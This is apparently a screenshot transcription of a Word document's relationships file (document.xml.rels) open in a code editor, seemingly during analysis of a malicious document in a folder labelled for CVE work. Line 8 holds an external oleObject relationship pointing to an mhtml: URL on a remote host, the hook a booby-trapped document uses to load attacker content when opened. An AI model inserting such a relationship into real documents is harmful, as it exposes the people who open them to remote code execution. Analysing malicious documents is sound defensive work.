 File Edit Selection View Go Run Terminal Help document.xml.rels - Visual Studio Code
<> js_exp.html document.xml.rels ×
C: > Users > PwnLab > Desktop > CVE > unpacked > word > _rels > document.xml.rels
1
2
3 e" Target="theme/theme1.xml" />
4 ettings" Target="webSettings.xml" />
5 Table" Target="fontTable.xml" />
6 ings" Target="settings.xml" />
7 es" Target="styles.xml" />
8 bject" Target="mhtml:http://hidusi.com/e8c76295a5f9acb7/side.html!x-usc:http://hidusi.com/e8c76295a5f9acb7/side.html" TargetMode="External" />
9 e" Target="media/image2.wmf" />
10 e" Target="media/image1.jpeg" />
11
12